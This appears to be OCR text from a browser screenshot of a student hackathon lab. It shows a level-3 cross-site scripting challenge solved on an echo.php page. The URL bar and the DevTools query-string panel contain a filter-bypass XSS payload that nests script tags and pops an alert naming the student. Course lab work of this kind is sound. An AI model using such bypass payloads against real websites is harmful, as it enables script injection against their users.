 waph-hackathon.eastus.cloud
Apache2 Ubuntu Default Page
Drafts (34) - amitgaddi920@g
waph-hackathon.eastus.cl
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level3/echo.php?input=<sc<script>ript>aler...
1
waph-hackathon.eastus.cloudapp.azure.com says
level-3 hacked by Amit Gaddi
OK
Network Performance Memory
able cache No throttling
est types More filters
60 ms 80 ms 100 ms
Name
echo.php?input...
Headers Payload Preview Response Initiator Timing
Query String Parameters view source view URL-encoded
input: <sc<script>ript>alert('level-3 hacked by Amit Gaddi')</sc</script>ript>